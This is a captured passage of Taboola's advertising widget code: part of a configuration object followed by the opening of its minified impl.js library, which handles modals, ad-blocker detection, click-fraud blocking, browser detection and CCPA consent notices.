NzE2OTQwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","enable-img-dim-fix":false,"enable-filler-block":true,"trecs-motion-ads-fade":0,"trecs-motion-ads-pause-enabled":0,"trecs-motion-ads-fade-enabled":0,"header-bidding-wait-for-win-events-timeout":0,"header-bidding-is-add-placement":true,"yield-token":"A+uXoByCfR5HCRAl94AWMQ8Y7DHd3670DSOPWj55vVOoaN/cUpF/r0yk6KbxjLIyaxJ2H3/YX4ZxkiI3srY5oQwAAABreyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiU2NoZWR1bGVyWWllbGQiLCJleHBpcnkiOjE3MDk2ODMxOTksImlzVGhpcmRQYXJ0eSI6dHJ1ZX0=","enable-yield":1,"use-scheduler-yield":true,"image-cropping-with-c-fill":1,"header-bidding-v3":true,"rbox:serving-piggyback-enabled":true,"header-bidding-catchup-timeout":1000,"web-component-app-install-version":2,"app-install-multi-slot-border":true,"activate-gpp-consent":true,"gr__is-ms3":{v:true, p:100},"header-bidding-is-catchup-loop":true,"kr-index":"mbox","ad-experience-trecs-kibana-fraction":0.1,"ad-experience-report-enable":false,"gr__ad-experience-report-enable":{v: true, p: 0.1, dependOn: "", key: "" },"pa-bid-mode":0,"protected-audience-enabled":true,"gr__enable-feature-monitoring":{v: true, p: 0.1, dependOn: "", key: "" },"enable-trim-href-query-params":false,"gr__exclude-ms3":{"d":"is-ms3","v":["vignette-render","distance-from-article","ExternalAd","explore-more-render"],"p":100},"exclude-block-clicks-visibility-updates":"0","pa-bid-strategy":["SMART_BID","FIXED","MAX_CONVERSIONS","MAX_CONVERSIONS_CONTROL"],"brd-scr-ign":['google-topics-api'],"enable-browser-data":false,"trecs-atf-code-activated":true,"pa-demand-bid-mode":{"dco":0,"rtb":0,"dnr":0,"d":0},"pa-product-bid-mode":{"widget":0,"feed":0},"enable-multi-images":true,"gr__enable-impl-time-report":{"d":"enable-impl-load-feature","v":"true"},"pa-render-iframe-without-trecs":true,"pa-feed-auction-enabled":true,"gr__yield-render-index":{"v": 1, "p": 100},"pa-demand-config":{"d":{"en":1,"rm":0},"dco":{"en":1,"rm":0},"rtb":{"en":1,"rm":0},"dnr":{"en":1,"rm":0}},"gr__use-fader-on-video-onload":{v:true, p:100},"enable-immediate-viewable-report":true,"gr__use-fader-before-sending-event":{v:true, p:100},"gr__use-fader-in-handle-load-response":{v:false, p:100},"bakeTime":1733041083326,"maxRevision":152635764,"publisherName":"taiwanpplnews-pokguide","rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids":[15186,15042,24,15040,10197,10211,15027,15048,15308,53,15175,15251,15151,15355,10262,10141,10086,15176,15038],"style":{"rtl":"","custom":"","mode_custom":"/* s-split-thumbnails-dfp-header-300x250 */.thumbnails-dfp-header-300x250 .trc_header_left_column {\n    background: transparent;\n}\n/* e-split-thumbnails-dfp-header-300x250 */"},"locale":null},"systemFlags":{"loaderType":"trecs"}}, "20241126-16-RELEASE")


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/impl.20241126-16-RELEASE.js
body_size: 239245
content:
/*! 20241126-16-RELEASE */

!function(e){e.TRC=e.TRC||{},e.TRC.sharedObjects=e.TRC.sharedObjects||{},e.TRC.sharedObjects.loadedScripts=e.TRC.sharedObjects.loadedScripts||{},e.TRC.sharedObjects.loadedPixels=e.TRC.sharedObjects.loadedPixels||{}}(window),function(){var win,doc;((e,t,r)=>{const i="trc_modal_hidden",o="trc_modal_mask",n="trc_modal_dialog",a="trc_close_modal",s=t.createElement("div"),l=t.createElement("div");let c,d="";function p(){u(l,i),u(s,i),r.dom.off(t,"keyup",m),r.dom.off(t,"click",g),r.dom.off(t.getElementById(a),"click",g),r.dom.off(e,"message",b)}function h(){u(l,o),u(l,i),u(s,n),u(s,i),w.appendChild(l),w.appendChild(s),t.body.appendChild(R),y(d),c=!0}const u=function(e,t){if(e.classList)return e.classList.add(t);r.dom.removeClass(e,t),e.className+=` ${t}`},m=e=>{const t=e.which||e.keyCode;27===t&&p()},g=e=>{const t=e.target||e.srcElement;t!==l&&t.id!==a||(r.dom.stopEvent(e),p())},b=e=>{/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&p()},f=function(e,t="no"){const r=[];return r.push(`<a id="${a}" class="trc_modal_close">&times;</a>\n                <iframe class="trc_modal_frame" scrolling=${t} frameborder=0 allowTransparency=true src="${e}"></iframe>`),r.join("")},v=function(e,t){for(;e.tagName.toUpperCase()!==t.toUpperCase();)e=e.parentNode;return e},C=function(i){const o=v(i.target||i.srcElement,"A");i&&r.dom.stopEvent(i),c||h();const n=o.getAttribute("tblEnablesScrolling");s.innerHTML=f(o.href,n),r.dom.removeClass(l,"trc_modal_hidden"),r.dom.removeClass(s,"trc_modal_hidden"),r.dom.on(t,"keyup",m),r.dom.on(t,"click",g),r.dom.on(t.getElementById("trc_close_modal"),"click",g),r.dom.on(e,"message",b)},T=function(e){const r=t.createElement("div");return r.id=`tbl-aug-${Math.floor(2147483648*Math.random()).toString(36)}`,d=`#${r.id}`,e&&e.appendChild(r),r},y=function(e){TRC.dom.injectStyle(`${e} .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }${e} .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }${e} .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }${e} .trc_modal_hidden { display: none !important; }${e} .trc_modal_frame { width: 100% !important; height: 550px !important; }`,null)},R=T(),_=T(R),w=T(_);r.aboutUs={open:C,close:p}})(window,document,TRC),win=window,doc=document,TRC.blocker=TRC.blocker||{states:{ABP_DETECTION_DISABLED:-2,ABP_NOT_DETECTED:0,ABP_DETECTED:1},createBlockDetectionDiv:function(e){var t=doc.createElement("div");return t.className=e,t.style.fontSize="12px",t.style.lineHeight="1",t.appendChild(doc.createTextNode(".")),doc.documentElement.appendChild(t),t},isBlockDetectedOnDiv:function(e){return e.offsetHeight?(TRC.pConsole("page","warn","No AdBlockPlus detected on div with class: "+e.className),!1):(TRC.pConsole("page","warn","AdBlockPlus detected on div with class: "+e.className),!0)},isBlockDetectedOnClassNames:function(e){var t,r=e.length,i;for(t=0;t<r;t++)if(e[t]){i=this.createBlockDetectionDiv(e[t]);try{if(this.isBlockDetectedOnDiv(i))return!0}catch(e){TRC.pConsole("page","error","unable to inspect offsetHeight of div with class: "+i.className)}finally{doc.documentElement.removeChild(i)}}return!1},setTopDocument:function(){try{doc=top.document||doc}catch(e){}},getBlockedState:function(e,t){return this.blockedState!==this.states.ABP_DETECTED||t?(this.setTopDocument(),this.blockedState=e&&this.isBlockDetectedOnClassNames(e)?this.states.ABP_DETECTED:this.states.ABP_NOT_DETECTED,this.blockedState):this.blockedState}},function(){TRC.amp={};var e=TRC.amp,t,r;e.getRboxContainer=function(){return t||(t=document.getElementsByClassName("trc_rbox_container")[0]),t},e.getAMPContainer=function(){return r||(r=document.getElementById("c"))},e.setAMPmodule=function(t){t.manualVisibilityTrigger=!0,t.disableReadMore=!0,t.slider=!1;var r=null,i=this.sendAMPResize,o=this.sendAMPFeedResize,n=t.global["amp-neg-threshold"]||5,a=t.global["amp-pos-threshold"]||100,s=t.global["amp-debounce-time"]||200,l=void 0!==t.amp_disable_resize?t.amp_disable_resize:t.global["amp-disable-resize"],c="function"==typeof t.global["amp-onrender"]?t.global["amp-onrender"]:function(){return!0};e.getAMPContainer().classList.add("tbl-amp-container"),TRC.eventDelegator.subscribe("onrender",function(t){var d={negative:n,positive:a};if(!c(t)||l)return!1;null===r&&(r=!(!t.container.placementData||!t.container.placementData.isFeedCard)),r?(e.getAMPContainer().style.position="static",o()):(i(d,TRC.lastVisibleRects?TRC.lastVisibleRects:null),TRC.listen("visible::"+t.placement,TRC.util.debounce(i.trcBind(this,d),s,!1,this)))})},e.sendAMPResize=function(t,r){var i=r?r.boundingClientRect.height:TRC.dom.getWindowHeight(),o=e.getRboxContainer().scrollHeight,n=i-o,a=n<0?t.negative:t.positive;Math.abs(n)>=a&&window.context.requestResize(void 0,o)},e.sendAMPFeedResize=function(){window.context.requestResize(void 0,e.getAMPContainer().offsetHeight+50),TRC.dispatch("ampFeedResize")}}(),function(e,t){TRC.aspect={before:function(e,t,r,i){var o=e[t];e[t]=function(){return i&&(e[t]=o),r.apply(this,arguments),o.apply(this,arguments)}},after:function(e,t,r,i){var o=e[t];e[t]=function(){i&&(e[t]=o);var n=o.apply(this,arguments);return r.apply(this,arguments),n}}}}(window,document);const MODULE$1="block-clicks",PREFIX$1="taboola",SHORT_PREFIX$1="tbl",GLOBAL_PREFIX="unintentional-clicks",GLOBAL_FRAUD_PREFIX$1=`${GLOBAL_PREFIX}-fraud`,GLOBAL_DEFAULT_PREFIX$1=`${GLOBAL_PREFIX}-default`,SHORT_NAME$1=`${SHORT_PREFIX$1}-${MODULE$1}`,getGlobalKey=(e,t)=>[e,t].join("-");var CONSTANTS$2={SHORT_NAME:SHORT_NAME$1,MODULE_NAME:`${PREFIX$1}-${MODULE$1}`,GLOBAL_PREFIX:GLOBAL_PREFIX,GLOBAL_FRAUD_PREFIX:GLOBAL_FRAUD_PREFIX$1,GLOBAL_DEFAULT_PREFIX:GLOBAL_DEFAULT_PREFIX$1,FORCE_PARAM:SHORT_NAME$1,EMULATE_PARAM:"trc_block_clicks",SUPPLY_FEATURE:{TYPE:"clickblocked",STATE:"reported"},SELECTORS:{STORY_WIDGET_CTA:"tbl-labels-arrow",TITLE:"video-title"},DEFAULT_CONFIG:{MARGIN:"0.5",FRAUD_FASTCLICK:"3000",GENERAL_FASTCLICK:"500"},SOURCE_CONFIG:{FRAUD:"fraud",FPP_ACTION:"fpp-action",DEFAULT:"default"},KEYS:{BLOCK_CLICKS_ACTION:"bca",BLOCK_CLICKS_DISABLED:"bcd",FAST_KEY:"uics",MARGIN_KEY:"uicm",RECURRING_KEY:"uicr"},GLOBAL_KEYS:{FRAUD_ENABLED:getGlobalKey(GLOBAL_FRAUD_PREFIX$1,"enable"),DEFAULT_ENABLED:getGlobalKey(GLOBAL_DEFAULT_PREFIX$1,"enable"),SEND_INIT_EVENT:getGlobalKey(GLOBAL_DEFAULT_PREFIX$1,"send-init-event")},TYPES:{MARGIN:"MARGINAL_BLOCK_CLICKS",FAST:"FAST_BLOCK_CLICKS"},EVENTS:{MARGINAL_BLOCK_CLICKS:"marginal_click_blocked",FAST_BLOCK_CLICKS:"fast_click_blocked",BLOCK_CLICKS_INIT:"block_clicks_init"}};class ItemMeasurements{static isEnabled(e){return TRC.util.isPercentEnabled(e.global,"enable-item-measurements")}static setAppearanceTime(e,t){try{if(!ItemMeasurements.isEnabled(e)||!t||t.appearanceTime)return;t.appearanceTime=Date.now()}catch(e){__trcError(`Error in ItemMeasurements.setAppearanceTime - ${e.message}`,e)}}static clearAppearanceTime(e,t){try{if(!ItemMeasurements.isEnabled(e)||!t||!t.appearanceTime)return;t.appearanceTime=null}catch(e){__trcError(`Error in ItemMeasurements.clearAppearanceTime - ${e.message}`,e)}}static getAppearanceTime(e,t){const r=e&&e.video_data&&e.video_data.appearanceTime;if(r)return r;const i=TRC.dom.closest(t.target||t.srcElement,`.videoCube`);return i&&i.appearanceTime?i.appearanceTime:null}static shouldIgnoreLoggerUrlPrefix(e,t){const r=TRC.util.isTrue(e.global["enable-ie-split-click-event"]);return r&&TRC.Browser.ie&&t>2048}static getVisibleToClickTime(e,t,r){const i=this.getAppearanceTime(t,e);return this.isBlockClicksWorkingOnItem(r)&&i?((Date.now()-i)/1e3).toFixed(2):null}static setVisibleToClickTime(e,t,r,i){try{if(!ItemMeasurements.isEnabled(e)||!t)return;t.visibleToClickTime=this.getVisibleToClickTime(r,i,t)}catch(r){__trcError(`Error in ItemMeasurements.setVisibleToClickTime - ${r.message}`,r)}}static isBlockClicksWorkingOnItem(e){return!!e.blockClickOn}static setVisibleToClickTimeParamObj(e,t,r){try{if(!(ItemMeasurements.isEnabled(e)&&r&&r.visibleToClickTime&&t))return;__trcCopyProps({vct:r.visibleToClickTime},t)}catch(e){__trcError(`Error in ItemMeasurements.setVisibleToClickTimeParamObj - ${e.message}`,e)}}static addVisibleToClickTimeToParamURL(e,t,r,i,o){try{if(!ItemMeasurements.isEnabled(e)||"string"!=typeof t||t.indexOf("&vct=")>-1)return t;const n=this.getVisibleToClickTime(r,i,o),a=`${t}&vct=${n}`;return this.shouldIgnoreLoggerUrlPrefix(e,a.length)?t:a}catch(e){return __trcError(`Error in ItemMeasurements.addVisibleToClickTimeToParamURL - ${e.message}`,e),t}}}TRC.ItemMeasurements=ItemMeasurements;const{SOURCE_CONFIG:SOURCE_CONFIG,DEFAULT_CONFIG:DEFAULT_CONFIG,KEYS:KEYS,SELECTORS:SELECTORS$1,EVENTS:EVENTS$1,SUPPLY_FEATURE:SUPPLY_FEATURE,TYPES:TYPES,GLOBAL_KEYS:GLOBAL_KEYS,GLOBAL_FRAUD_PREFIX:GLOBAL_FRAUD_PREFIX,GLOBAL_DEFAULT_PREFIX:GLOBAL_DEFAULT_PREFIX,EMULATE_PARAM:EMULATE_PARAM}=CONSTANTS$2;(()=>{class e{constructor(e,t,r){this.trcManager=e.trc,this.container=t,this.itemData=r,this.itemBlockClicksOn(),this.blockClicksSource=this.getBlockClicksSource(),this.blockClicksSource&&this.enableBlockingClicks(e),this.firstClick=!0,this.lastVisibleToClickTime=0}itemBlockClicksOn(){this.itemData.blockClickOn=!0}enableBlockingClicks(t){TRC.dom.on(this.container,"click",this.handleBlockClicks.trcBind(this),!0),this.config=this.getConfig(),this.isBlockingFastClicks=!0,this.isRecommendationReel=TRC.RecommendationReel.shouldInitRecommendationReel(t),this.observeItem(),this.isInitEventActive()&&!e.isInitEventSent&&(this.sendBlockClicksInitEvent(),e.isInitEventSent=!0)}getConfig(){return{marginValue:this.getBlockMarginalClicksValue(KEYS.MARGIN_KEY),delayTimeValue:this.getBlockFastClicksTimeoutInMilliseconds(KEYS.FAST_KEY),recurringClickDelay:this.getBlockFastClicksTimeoutInMilliseconds(KEYS.RECURRING_KEY)}}static getBlockClicksFromResponse(t){if(!t||!t.trc)return;const r=TRC.URL.prototype.getParameter.call(location.href,EMULATE_PARAM),i=r||t.trc[KEYS.BLOCK_CLICKS_ACTION];i&&(e.BCA=TRC.util.jsonParseSafe(i))}isInitEventActive(){const{global:e}=this.trcManager;return TRC.util.isTrue(e[GLOBAL_KEYS.SEND_INIT_EVENT])}getBlockMarginalClicksValue(t){const r=this.getClickValueByPriority(t);return e.isValidClickValue(r)?r:DEFAULT_CONFIG.MARGIN}getBlockFastClicksTimeoutInMilliseconds(t){const r=this.getClickValueByPriority(t);return e.isValidClickValue(r)?1e3*parseFloat(r):this.blockClicksSource===SOURCE_CONFIG.FRAUD?DEFAULT_CONFIG.FRAUD_FASTCLICK:DEFAULT_CONFIG.GENERAL_FASTCLICK}getBlockClicksSource(){return this.trcManager.global["disable-block-clicks"]?null:this.checkIsFraudEnabled()?SOURCE_CONFIG.FRAUD:e.BCA?e.isBlockClicksActionEnabled()&&SOURCE_CONFIG.FPP_ACTION||null:this.isEnabledByDefault()?SOURCE_CONFIG.DEFAULT:null}getClickValueByPriority(t){switch(this.blockClicksSource){case SOURCE_CONFIG.FRAUD:return this.trcManager.global[`${GLOBAL_FRAUD_PREFIX}-${t}`];case SOURCE_CONFIG.FPP_ACTION:return e.BCA[t];case SOURCE_CONFIG.DEFAULT:return this.trcManager.global[`${GLOBAL_DEFAULT_PREFIX}-${t}`];default:return null}}isEnabledByDefault(){const{global:e}=this.trcManager;return TRC.util.isTrue(e[GLOBAL_KEYS.DEFAULT_ENABLED])}static isBlockClicksActionEnabled(){const t=e.BCA[KEYS.BLOCK_CLICKS_DISABLED];return TRC.util.isFalse(t)}checkIsFraudEnabled(){const{global:e}=this.trcManager;return TRC.util.isTrue(e[GLOBAL_KEYS.FRAUD_ENABLED])}sendBlockClickEvent(e,t,r){const{TYPE:i,STATE:o}=SUPPLY_FEATURE,{visibleToClickTime:n,itemId:a}=r;let s=`blocking type: ${EVENTS$1[e]}, `;s+=`blocking src: ${this.blockClicksSource}, `,s+=`vct: ${n}, `,s+=`itemId: ${a}`;const l=`blocking value: ${t}`;TRC.util.sendSupplyFeature(i,o,s,l)}sendBlockClicksInitEvent(){this.trcManager.sendAbTestEvent(EVENTS$1.BLOCK_CLICKS_INIT,"block-clicks-manager")}getVisibleToClickTime(){const e=Date.now(),t=this.container&&this.container.video_data&&this.container.video_data.appearanceTime;return t?((e-t)/1e3).toFixed(2):null}handleBlockClicks(t){const{delayTimeValue:r,marginValue:i}=this.config||{};let o;try{o={visibleToClickTime:this.getVisibleToClickTime(),itemId:this.container.dataset.itemId}}catch(t){__trcError(`Error in BlockClicksManager.handleBlockClicks - ${t.message}`,t)}if(this.shouldBlockFastClick())return e.preventClickBubbling(t),this.sendBlockClickEvent(TYPES.FAST,r,o),void(this.firstClick&&(this.firstClick=!1));e.isLegitMarginalValue(i)&&this.isMarginalClick(t)&&this.isBlockAbleClick(t)&&(e.preventClickBubbling(t),this.sendBlockClickEvent(TYPES.MARGIN,i,o))}static isLegitMarginalValue(e){const t=parseFloat(e);return!isNaN(t)&&t>0}shouldBlockFastClick(){if(!this.config)return!1;const t=Number(this.getVisibleToClickTime());return!t||(this.firstClick||e.BCA&&!e.BCA.enableRecurringClick?(this.lastVisibleToClickTime=t,t<=this.config.delayTimeValue/1e3):this.shouldBlockRecurringClick(t))}shouldBlockRecurringClick(e){const t=e-this.lastVisibleToClickTime;return this.lastVisibleToClickTime=e,t<=this.config.recurringClickDelay/1e3}isBlockAbleClick(e){return!(this.isRecommendationReel&&e.target.parentNode.className.indexOf(SELECTORS$1.STORY_WIDGET_CTA)>-1)&&!(e.target.className.indexOf(SELECTORS$1.TITLE)>-1)}isMarginalClick(e){const t=this.container.offsetWidth,r=this.container.offsetHeight,i=this.transformBlockMarginalClicksConfig(t,r),o=this.container.getBoundingClientRect(),n=e.clientX-o.left,a=e.clientY-o.top;return a<i.top||n>t-i.right||n<i.left||a>r-i.bottom}static preventClickBubbling(e){e.preventDefault(),e.stopPropagation()}transformBlockMarginalClicksConfig(t,r){const{marginValue:i}=this.config;return{top:e.calculatePercentage(i,r),right:e.calculatePercentage(i,t),bottom:e.calculatePercentage(i,r),left:e.calculatePercentage(i,t)}}static calculatePercentage(e,t){return parseFloat(e)/100*t}observeItem(){const e=TRC.util.isTrue(TRCImpl.global["block-clicks-enable-delayed-visibility-check"]);this.container.blockClicksObserverKey=TRC.intersections.observe({targetElement:this.container,enableDelayedVisibilityCheck:e,threshold:0,onExit:()=>{ItemMeasurements.clearAppearanceTime(this.trcManager,this.itemData),this.lastVisibleToClickTime=0,this.firstClick=!0},onEnter:()=>this.setAppearanceTime()})}setAppearanceTime(){ItemMeasurements.setAppearanceTime(this.trcManager,this.itemData)}static isValidClickValue(e){return!isNaN(parseFloat(e))}}TRC.BlockClicksManager=e})(),function(e,t){var r=navigator.userAgent,i=function(){this.dom=!!t.getElementById&&1,this.dom&&(!t.importNode||(this.dom=2),!t.normalizeDocument||(this.dom=3)),this.edge=/(edge|edgios|edga|edg)\/((\d+)?[\w.]+)/i.test(r);var i=this.opera=!!e.opera&&9,o,n;this.opera&&(!navigator.geolocation||(this.opera=10),!e.opera.version||(this.opera=parseFloat(e.opera.version()))),this.webView=r.indexOf("; wv")>-1||(["iPad Simulator","iPad"].indexOf(navigator.platform)>-1||r.indexOf("Mac")>-1&&"ontouchend"in document||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(r))&&!window.navigator.standalone&&!/safari/i.test(r),this.ie=r.match(/Trident/)&&/rv:11.0/i.test(r)?11:"object"==typeof t.all&&!i&&("CSS1Compat"!=t.compatMode?6:e.XMLHttpRequest?Object.defineProperty?"object"!=typeof DOMImplementation||"function"!=typeof DOMImplementation.prototype.createDocument?8:e["msMatchMedia"]?10:9:7:6),this.webkit=!!e.openDatabase&&!this.opera;var a=/version\/([\w\.]+).+?(mobile\s?safari|safari)/i,s=r.match(a);if(this.safariVersion=s&&s.length>0&&parseFloat(s[1]),this.safari=this.safariVersion||!1,this.firefox=!!r.match(/firefox/i),this.firefox){try{"function"==typeof t.createElement("canvas").getContext&&(this.firefox=1.5)}catch(e){}"object"==typeof e["globalStorage"]&&(this.firefox=2),!t.elementFromPoint||(this.firefox=3),!t.querySelector||(this.firefox=3.5),!t.getElementsByTagName("head")[0]["mozMatchesSelector"]||(this.firefox=3.6),!e.Uint8Array||(this.firefox=4),!Function.prototype["isGenerator"]||(this.firefox=5),!e["matchMedia"]||(this.firefox=6),!e.FileReader||!e.FileReader.prototype.readAsArrayBuffer||(this.firefox=7),!t.head||!t.head.insertAdjacentHTML||(this.firefox=8)}this.operamini=/opera mini\/(\d+)/i.test(r);var l=window.chrome&&window.chrome.webstore,c=window.chrome&&window.chrome.runtime,d=this.firefox||this.edge||this.opera||this.operamini||this.safari,p=/(chrome)\/\d+/i.test(r),h=!(!l&&!c);this.chrome=h||p&&!d;for(var u=["firefox","chrome","safari","webkit","khtml","ie","opera"],m=0;m<u.length;m++)!function(e,t){e[t+"Upto"]=function(e){return this[t]&&("number"!=typeof this[t]||this[t]<=e)},e[t+"Atleast"]=function(e){return this[t]&&("number"!=typeof this[t]||this[t]>=e)}}(this,u[m]);return this.compatibility={lineClamp:void 0!==t.createElement("div").style["webkitLineClamp"],cssTransforms:function(){for(var e=t.createElement("div"),r=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"],i=0;i<r.length;i++)if(void 0!==e.style[r[i]])return!0;return!1}(),passiveEvents:function(){var e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e}()},this},o=function(){var e;this.isTouchDevice="ontouchstart"in window,this.deviceType=(e=r.match(/iPhone|iPod|iPad/i))?e[0]:"other"},n={isEnabled:function(){return!!e.taboolaMobile}};TRC.Device=new o,TRC.Browser=new i,TRC.MobileSdk=n}(window,document),(()=>{class e{init(){this.bulkLoggers={availableBulkLogger:new TRC.TRCBulkLogger("bulk"),metricBulkLogger:new TRC.TRCBulkLogger("bulk-metrics")},this.eventToLogger={available:this.bulkLoggers.availableBulkLogger,metrics:this.bulkLoggers.metricBulkLogger,"required-viewability-available":this.bulkLoggers.availableBulkLogger},this.initialized=!0}bulkPost(e,t,r,i,o){this.initialized||this.init();const n=this.eventToLogger[t];if(!n)return TRC.TRCLogger.post(e,t,r,i,o),void __trcWarn(`Failed sending bulk event for eventType: ${t}, bulk is not currently supported`);n.bulkPost(e,t,r,i,o)}}TRC.BulkLoggerManager=new e})(),(()=>{class e{constructor(e,t,r){this.localStorage=e,this.cacheName=t,this.cacheTtl=r}isOverTtl(e){const t=(new Date).getTime();return t-e>this.cacheTtl}setCacheClean(e,t){const{localStorage:r,cacheName:i,cacheTtl:o}=this;TRC.Timeout.set(()=>{TRC.tlf&&console.time("in setCacheClean"),t.removeKey(e),r.setValue(i,__trcJSONify(t.getData())),TRC.tlf&&console.timeEnd("in setCacheClean")},o)}static removeKey(e,t){return!!t.getValue(e)&&(t.removeKey(e),!0)}cleanCache(e,t,r){const i=e||TRC.util.keys(t.getData());let o;for(let n=0;n<i.length;n++){o=i[n];const e=t.getValue(o);e&&(this.isOverTtl(e.s)&&r.removeKey(o))}this.localStorage.setValue(this.cacheName,__trcJSONify(t.getData()))}getCache(e){const t=this.localStorage.getValue(this.cacheName)||{};try{if(t)return e.getDummyStorage(TRC.util.jsonParseWithNative(t))}catch(t){return e.getDummyStorage()}}}TRC.CacheUtils=e})(),(()=>{const e="allowed-categories-map";class t{constructor(t){const{sourceCategory:r,global:i}=t.trc,{publisherId:o,dom:{addClass:n}}=TRC,a=i[e];let s={};if(this.text="",this.isCategoryCard=!0,this.sourceCategory=r,n(t.container,"tbl-category-card-enabled"),!r)return void this.sendEvent("No Source Category");a&&(s=a[o]||a);const l=s[r];l?(this.render=this.validateCategoryLogic(t),this.render&&(n(t.container,"tbl-category-card-rendered"),this.text=l.toUpperCase())):this.sendEvent("No category translation")}sendEvent(e){TRCImpl.sendAbTestEvent("category-card",`Channel: ${this.sourceCategory}, Result: ${e}`)}validateCategoryLogic(e){const{length:t=0}=e.recommendationList;if(!t)return!1;for(let r=0;r<t;r++){const t=e.recommendationList[r];if(!t.category)return this.sendEvent("No Category"),!1;if(this.sourceCategory!==t.category)return this.sendEvent(`fallback. item category is: ${t.category}`),!1}return!0}static enableCategoryCard(e){return!!e.trc.getProperty(e.mode_name,"enable-category-card",e.propertiesOverride)}}TRC.CategoryCard=t})(),((e,t,r)=>{const i=(e=[],t={})=>{p.isInitialized=!0,n(t),o(e),TRC.dom.injectStyle(`a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; }.logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; }div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; }div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; }.trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; }.tbl-rtl .tb-ccpa-mobile { line-height: 11px; }.tbl-rtl .logoDiv.link-ccpa { display: inline-block; }.tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; }.tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }`,null),d()},o=e=>{let t=p.config&&p.config.placement;if(t)return r.ccpa.placement=t,t;for(let r=0;r<e.length;r++){const i=e[r];if((t=i.dc||i.uuip||i.uip).toLowerCase().indexOf("below")>-1&&i.v.length>0)return p.placement=t,t}p.placement=t},n=({markup:e="CCPA Notice",href:t="https://ccparequest.taboola.com/",enableScrolling:r="yes",classList:i,style:o,inlineStyle:n="",location:a="beforeend",renderOnce:s=!0,placement:l=""})=>{const c=i?[...i,"tbl-ccpa"]:"tbl-ccpa";p.config={markup:e,href:t,enableScrolling:r,classList:c,style:o,inlineStyle:n,location:a,renderOnce:s,placement:l}},a=e=>{const{config:t,placement:r}=p;return t&&!t.renderOnce||r===e},s=(e,t={})=>{let r="tbl-ccpa-container";TRC.dom.isSmartPhone()&&(r+=" tb-ccpa-mobile"),TRC.dom.addClass(e,r);const i=TRC.util.merge({},p.config,t);TRC.PopupLink.create(e,i)},l=(e,t,r)=>{if(p.shouldCreateCcpa(t)){const t={};let i="";"RIGHT"===r?i=" tbl-ccpa-left":"LEFT"===r&&(i=" tbl-ccpa-right"),t.classList=`${p.config.classList}${i}`,p.create(e,t)}},c=e=>{if(e.isFeedCard||!a(e.placement))return;const t=e.getWidgetFooter();let r="";t.children.length>0&&(r=" tbl-cpa-pipe-before");const i={markup:`<span>${p.config.markup}</span>`,classList:`${p.config.classList} tbl-ccpa-on-widget${r}`,location:"afterbegin",wrapper:{type:"div",className:"logoDiv link-ccpa"}};e.hasAdChoicesLogo&&(i.children='<span class="trc_logos_v_align">&nbsp;</span>'),p.create(t,i)},d=function(e="taboola",t="Rendered",r=null){if(TRC.dom.isInIframe()){const e="in-iframe";r=r?[r,e].join(", "):e}const i={event_type:"ccpa",event_state:t,event_value:e,event_msg:r};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(i)},null)},p=r.ccpa={placement:"",isInitialized:!1,sendCcpaEvent:d,create:s,init:i,shouldCreateCcpa:a,renderOnWidgetFooter:c,renderOnHeaderFeed:l}})(window,document,TRC),function(){var e=0,t=1,r=2,i=3,o=5,n={taboola_default:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA"},a={cmpStatus:i},s="",l={getConsentData:[]},c={getConsentData:1};function d(){a.gdprApplies=!0,a.consentData=n.taboola_default,a.consentPreset="taboola_default"}function p(e,t,r){return c[e]&&l[e].push(r),"tcf"===s?T():"iab"===s?m():"gpp"===s?(h(),y()):void 0}function h(){if("function"==typeof 